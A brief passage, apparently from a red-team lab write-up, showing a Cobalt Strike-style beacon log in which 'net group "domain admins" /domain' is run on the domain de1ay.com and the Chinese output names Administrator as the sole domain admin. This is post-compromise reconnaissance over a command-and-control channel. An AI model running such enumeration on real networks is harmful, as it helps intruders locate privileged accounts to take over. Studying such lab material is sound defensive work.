 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。